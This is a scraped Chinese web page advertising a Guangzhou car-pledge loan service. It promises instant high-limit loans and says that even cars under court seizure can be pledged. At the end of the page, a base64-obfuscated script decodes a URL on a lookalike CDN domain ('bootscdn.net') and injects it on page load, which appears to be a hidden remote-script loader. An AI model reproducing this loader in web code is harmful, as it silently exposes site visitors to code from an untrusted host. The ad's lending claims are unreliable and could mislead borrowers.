

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing43460861.html
body_size: 3678
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【汽车抵押流程】垒晟汽车抵押,值得信赖</title>
    <meta name="title" content="【汽车抵押流程】垒晟汽车抵押,值得信赖">
    <meta name="keywords" content="【汽车抵押流程】垒晟汽车抵押,值得信赖">
    <meta name="description" content="汽车抵押流程【垒晟商品】1垒晟汽车抵押，值得信赖押车放款24小时营业全款车，按揭车可押一押二押三押可押装过G可押亲属车、查封车可押利息全广州最低、放款最快来车秒批额度高财富热线18922751661正规公司 规范操作 收费最低评估 ， 抵押">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【汽车抵押流程】垒晟汽车抵押,值得信赖"/>
    <meta property="og:keywords" content="【汽车抵押流程】垒晟汽车抵押,值得信赖">
    <meta property="og:description" content="汽车抵押流程【垒晟商品】1垒晟汽车抵押，值得信赖押车放款24小时营业全款车，按揭车可押一押二押三押可押装过G可押亲属车、查封车可押利息全广州最低、放款最快来车秒批额度高财富热线18922751661正规公司 规范操作 收费最低评估 ， 抵押"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing43460861.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing43460861.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">【汽车抵押流程】垒晟汽车抵押,值得信赖</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>【汽车抵押流程】垒晟汽车抵押,值得信赖</span></h1>
                    <li class="article_time"><span>2021-06-04 18:53:43</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    汽车抵押流程【垒晟商品】<p><br></p><section data-role="outer" label="Powered by 135editor.com" style="font-family: 微软雅黑;"><section class="_135editor" data-tools="135编辑器" data-id="89826" style="border: 0px none; padding: 0px; box-sizing: border-box;"></section><section class="_135editor" data-tools="135编辑器" data-id="89429" style=" border: 0px none; padding: 0px;  box-sizing: border-box; "><section style="text-align: center; height: 50px;"><section auto="auto" background-color="" background-position="" background-repeat="" background-size="" center="center" http="" margin="" no-repeat="no-repeat" px="px" rgb="rgb" style="width: 48px; height: 48px; color: rgb(255, 255, 255); line-height: 48px; display: inline-block; background-image: url()"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; font-weight: bold;"><span class="autonum" data-original-title="" title="">1</span></p></section><section style="height:2px;background-color:rgb(34,33,33);margin-top:-26px;"><br></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="90025" style=" border: 0px none; padding: 0px;  box-sizing: border-box; "><section style="padding: 10px; box-sizing: border-box;"><section style="width:100%; text-align:center;" data-width="100%"><section style="display:inline-block; height:30px; margin-bottom:-20px; background-color:rgb(254,254,254);"><section border-box="border-box" box-sizing="" center="center" http="" no-repeat="no-repeat" padding-right="" px="px" quot="" right="right" style="background: url()"><section border-box="" box-sizing="" center="" class="autonum" data-original-title="" http="" left="" no-repeat="" style="height: 30px; width: auto; color: rgb(226, 78, 78); font-weight: bold; padding-left: 20px; font-size: 20px; line-height: 30px; background: url()" title="">垒晟汽车抵押，值得信赖</section></section></section></section><section style="padding: 20px; border: 2px solid rgb(226, 78, 78); font-size: 14px; margin-top: -16px; box-sizing: border-box;" class="135brush"><p></p><p>押车放款24小时营业</p><p>全款车，按揭车可押</p><p>一押二押三押可押</p><p>装过G可押</p><p>亲属车、查封车可押</p><p>利息全广州最低、放款最快</p><p>来车秒批额度高</p><p>财富热线18922751661</p><p><br></p></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="89714" style=" border: 0px none; padding: 0px;  box-sizing: border-box; "><p style="text-align:center"></p></section><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">正规公司 规范操作 收费最低</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">评估 ， 抵押 请到垒晟汽车</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">代办违章处理，保险，过户 ，年审等业务</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">地址：广州市番禺区东环街迎新商场D幢64号铺</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">番禺区24小时抵押热线：</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">020——31066158</span></p><p><span style="font-size: 12px;font-family: 微软雅黑, sans-serif">18922751661 </span></p><p style="text-align: center;"><br></p><section background-position="" background-repeat="" background-size="" contain="contain" display="" http="" inline-block="inline-block" no-repeat="no-repeat" style="width: 360px; background-image: url()"><section style="padding-top: 30px; padding-bottom: 40px; margin-right: 110px; box-sizing: border-box;"><section style="display: inline-block; width: 120px;"><p style="text-align:center"></p></section></section></section><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p></section><p><br></p>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>